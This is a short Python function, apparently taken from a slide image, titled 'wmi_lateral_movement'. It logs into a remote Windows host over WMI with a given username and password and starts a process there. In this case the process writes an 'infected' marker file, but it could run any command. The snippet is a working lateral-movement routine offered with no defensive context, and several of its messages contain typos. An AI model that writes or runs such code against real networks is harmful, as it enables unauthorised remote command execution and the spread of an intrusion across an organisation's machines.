 def wmi_lateral_movement(target_ip, username, password):
    try:
        print(f'Attempting WMI lateral movemnt on {target_ip}')
        pythoncom.CoInitialize()
        connection = wmi.WMI(target_ip, user=username, password=password)
        process_startup = connection.Win32_ProcessStartup.new()
        process_id, result = connection.Win32_Process.Create(
            CommandLine = 'cmd.exe /c "echo This system is infected. > infected.txt"',
            ProcessStartupInformation =process_startup
        )
        if result == 0:
            print(f'WMI lateral movement succeeded on {target_ip}, process ID: {process_id}')
        else:
            print(f'WMI lateral movemnt failed on {target_ip}, error code: {result}')
    except Exception as e:
        print(f'Error in WMI leteral movemnt: {e}')